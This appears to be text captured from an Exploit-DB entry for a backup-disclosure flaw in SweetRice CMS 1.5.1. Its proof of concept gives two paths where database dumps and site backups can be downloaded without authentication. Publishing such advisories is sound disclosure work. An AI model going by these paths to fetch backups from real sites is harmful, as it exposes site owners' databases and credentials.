 https://www.exploit-db.com/exploits/40718
67%
22
EXPLOIT
DATABASE
SweetRice 1.5.1 - Backup Disclosure
EDB-ID:
40718
CVE:
N/A
Author:
ASHIYANE DIGITAL
SECURITY TEAM
Type:
WEBAPPS
Platform:
PHP
Date:
2016-11-06
EDB Verified:
Exploit: / {}
Vulnerable App:
Title: SweetRice 1.5.1 - Backup Disclosure
Application: SweetRice
Versions Affected: 1.5.1
Vendor URL: http://www.basic-cms.org/
Software URL: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
Discovered by: Ashiyane Digital Security Team
Tested on: Windows 10
Bugs: Backup Disclosure
Date: 16-Sept-2016
Proof of Concept :
You can access to all mysql backup and download them from this directory.
http://localhost/inc/mysql_backup
and can access to website files backup from:
http://localhost/SweetRice-transfer.zip